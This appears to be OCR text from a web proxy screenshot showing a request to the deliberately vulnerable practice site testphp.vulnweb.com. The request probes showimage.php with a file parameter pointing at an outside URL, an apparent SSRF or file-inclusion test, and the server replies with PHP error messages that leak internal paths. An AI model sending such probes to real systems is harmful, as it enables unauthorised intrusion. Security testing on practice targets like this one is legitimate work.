 Send
Cancel
<
>
Target: http://testphp.vulnweb.com
Request
Raw
Params
Headers
Hex
GET /showimage.php?file=https://www.expressvpn.com/what-is-my-ip
HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Content-Length: 4
Response
Raw
Hex
Warning: fopen(): SSL operation failed with code 1. OpenSSL Error messages:
error:14077410:SSL routines:SSL23_GET_SERVER_HELLO:sslv3 alert handshake failure in
/hj/var/www/showimage.php on line 7
Warning: fopen(): Failed to enable crypto in /hj/var/www/showimage.php on line 7
Warning: fopen(http://www.expressvpn.com/what-is-my-ip): failed to open stream:
operation failed in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in
/hj/var/www/showimage.php on line 13